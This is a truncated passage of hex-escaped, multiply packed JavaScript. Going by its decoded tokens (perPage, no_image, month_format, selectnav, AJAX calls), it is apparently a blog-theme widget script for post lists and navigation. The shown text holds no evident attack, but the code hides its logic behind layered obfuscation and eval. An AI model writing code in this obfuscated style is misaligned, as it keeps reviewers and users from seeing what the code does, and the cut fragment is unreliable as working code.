\x61\x5b\x31\x35\x5d\x29\x3b\x77\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x37\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x77\x2c\x5a\x29\x7b\x31\x4d\x20\x5a\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x77\x2c\x5a\x29\x7b\x31\x4d\x20\x5a\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x57\x29\x7b\x70\x20\x4b\x3d\x2d\x31\x2c\x31\x67\x3d\x61\x5b\x32\x38\x5d\x2c\x4c\x3d\x61\x5b\x32\x38\x5d\x3b\x57\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x55\x28\x70\x20\x4d\x3d\x57\x28\x51\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x2c\x31\x45\x3d\x57\x28\x51\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x54\x3d\x30\x2c\x4f\x3d\x30\x3b\x4f\x3c\x4d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x54\x3d\x4d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x54\x29\x2c\x2d\x31\x21\x3d\x54\x29\x3b\x4f\x2b\x2b\x29\x7b\x54\x2b\x2b\x7d\x3b\x53\x28\x31\x6a\x3d\x4f\x2c\x31\x6a\x3e\x4b\x26\x26\x28\x31\x67\x2b\x3d\x61\x5b\x33\x33\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x33\x5d\x29\x2c\x31\x6a\x3c\x4b\x29\x7b\x31\x51\x3d\x4b\x2d\x31\x6a\x3b\x55\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x51\x3b\x4f\x2b\x2b\x29\x7b\x31\x67\x2b\x3d\x61\x5b\x33\x34\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x34\x5d\x7d\x7d\x3b\x4d\x3d\x4d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x2f\x33\x66\x2f\x33\x67\x2c\x61\x5b\x32\x38\x5d\x29\x2c\x31\x67\x2b\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x36\x5d\x2b\x4d\x2b\x61\x5b\x33\x37\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x36\x5d\x3b\x55\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x6a\x3b\x4f\x2b\x2b\x29\x7b\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x7d\x3b\x4c\x2b\x3d\x4d\x2b\x61\x5b\x33\x37\x5d\x2c\x4b\x3d\x31\x6a\x7d\x29\x3b\x55\x28\x70\x20\x54\x3d\x30\x3b\x4b\x3e\x3d\x54\x3b\x54\x2b\x2b\x29\x7b\x31\x67\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x4c\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x30\x21\x3d\x54\x26\x26\x28\x31\x67\x2b\x3d\x61\x5b\x31\x49\x5d\x2c\x4c\x2b\x3d\x61\x5b\x31\x49\x5d\x29\x7d\x3b\x57\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x4c\x29\x2c\x57\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x31\x4a\x5d\x29\x2c\x32\x50\x28\x61\x5b\x31\x4a\x5d\x29\x2c\x57\x28\x61\x5b\x32\x52\x5d\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x2c\x57\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x31\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x7b\x32\x45\x3a\x61\x5b\x32\x57\x5d\x2b\x31\x70\x2c\x32\x46\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x44\x5d\x2c\x32\x43\x3a\x4a\x28\x77\x29\x7b\x70\x20\x52\x3d\x61\x5b\x32\x38\x5d\x3b\x70\x20\x59\x3d\x61\x5b\x31\x53\x5d\x3b\x55\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x55\x28\x70\x20\x50\x3d\x30\x3b\x50\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x28\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4a\x5d\x29\x7b\x52\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x70\x20\x31\x6c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x6b\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x56\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x5a\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x63\x3d\x32\x78\x5b\x32\x64\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x67\x5d\x2b\x5a\x3b\x70\x20\x31\x62\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x62\x29\x3b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x4c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x70\x20\x4b\x3d\x4c\x7d\x31\x76\x7b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x78\x3d\x31\x79\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x70\x20\x4b\x3d\x31\x78\x7d\x31\x76\x7b\x70\x20\x4b\x3d\x32\x73\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x72\x5d\x2b\x52\x2b\x61\x5b\x32\x74\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x75\x5d\x2b\x4b\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x71\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x6a\x5d\x2b\x52\x2b\x61\x5b\x32\x6c\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x6d\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x4d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x53\x28\x4d\x3d\x3d\x31\x70\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x31\x42\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x2c\x31\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x7b\x32\x45\x3a\x61\x5b\x32\x5a\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x70\x2c\x32\x46\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x44\x5d\x2c\x32\x43\x3a\x4a\x28\x77\x29\x7b\x70\x20\x52\x3d\x61\x5b\x32\x38\x5d\x3b\x70\x20\x59\x3d\x61\x5b\x31\x53\x5d\x3b\x55\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x55\x28\x70\x20\x50\x3d\x30\x3b\x50\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x28\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4a\x5d\x29\x7b\x52\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x70\x20\x31\x6c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x6b\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x56\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x5a\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x63\x3d\x32\x78\x5b\x32\x64\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x67\x5d\x2b\x5a\x3b\x70\x20\x31\x62\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x62\x29\x3b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x4c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x70\x20\x4b\x3d\x4c\x7d\x31\x76\x7b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x78\x3d\x31\x79\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x70\x20\x4b\x3d\x31\x78\x7d\x31\x76\x7b\x70\x20\x4b\x3d\x32\x73\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x72\x5d\x2b\x52\x2b\x61\x5b\x32\x74\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x75\x5d\x2b\x4b\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x71\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x6a\x5d\x2b\x52\x2b\x61\x5b\x32\x6c\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x6d\x5d\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x4d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3b\x53\x28\x4d\x3d\x3d\x31\x42\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x74\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x72\x7c\x34\x69\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4e\x7c\x34\x45\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x35\x38\x7c\x34\x48\x7c\x35\x39\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x33\x71\x7c\x33\x57\x7c\x34\x66\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x72\x7c\x33\x41\x7c\x33\x43\x7c\x33\x42\x7c\x33\x74\x7c\x36\x32\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x36\x30\x7c\x36\x38\x7c\x33\x5a\x7c\x33\x59\x7c\x34\x33\x7c\x33\x58\x7c\x33\x56\x7c\x34\x38\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x35\x33\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x58\x7c\x34\x68\x7c\x34\x5a\x7c\x35\x73\x7c\x34\x32\x7c\x34\x36\x7c\x35\x4d\x7c\x35\x4e\x7c\x33\x70\x7c\x35\x50\x7c\x35\x51\x7c\x35\x49\x7c\x35\x53\x7c\x34\x31\x7c\x35\x37\x7c\x35\x56\x7c\x35\x58\x7c\x35\x4a\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x6a\x7c\x36\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x33\x73\x7c\x36\x39\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x52\x7c\x35\x71\x7c\x35\x47\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x36\x34\x7c\x36\x33\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x61\x7c\x35\x70\x7c\x35\x35\x7c\x35\x48\x7c\x36\x36\x7c\x36\x31\x7c\x35\x7a\x7c\x36\x35\x7c\x36\x37\x7c\x35\x46\x7c\x34\x30\x7c\x35\x45\x7c\x34\x39\x7c\x35\x30\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x34\x7c\x35\x31\x7c\x35\x32\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x35\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x57\x7c\x35\x55\x7c\x34\x34\x7c\x35\x54\x7c\x35\x4f\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x37\x5c\x27\x2e\x34\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x32\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x64\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x39\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x63\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x66\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x61\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x37\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x34\x7c\x78\x33\x31\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x61\x7c\x78\x33\x46\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x38\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x39\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x35\x7c\x65\x6c\x73\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x34\x7c\x38\x34\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x62\x7c\x78\x35\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x30\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x36\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x36\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x33\x37\x64\x7c\x78\x37\x32\x7c\x32\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x65\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x38\x7c\x65\x76\x61\x6c\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x75\x72\x6c\x7c\x39\x31\x7c\x39\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x38\x33\x7c\x37\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x38\x30\x7c\x38\x31\x7c\x38\x32\x7c\x78\x33\x30\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x38\x37\x7c\x78\x34\x31\x7c\x78\x32\x43\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x33\x30\x30\x30\x7c\x39\x32\x7c\x78\x32\x37\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x39\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x46\x7c\x38\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x33\x7c\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x38\x39\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x38\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x37\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x35\x7c\x78\x33\x39\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7